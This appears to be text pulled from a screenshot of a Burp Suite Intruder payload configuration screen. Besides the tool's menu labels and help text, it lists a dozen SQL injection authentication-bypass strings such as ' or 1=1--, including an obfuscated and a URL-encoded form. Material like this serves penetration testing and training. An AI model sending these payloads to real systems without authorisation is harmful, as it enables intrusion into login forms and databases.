 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Sets Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be
customized in different ways.
Payload set: 1 Payload count: 83
Payload type: Simple list Request count: 83
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
' or 1=1--
' or 1=1--
'/**/or/**/1/**/=/**/1
â or 1=1 --
" or 1=1--
or 1=1
or 1=1--
or 1=1 or ""=
' or 1=1 or ''='
' or 1 in (select @@version)--
or%201=1
or%201=1 --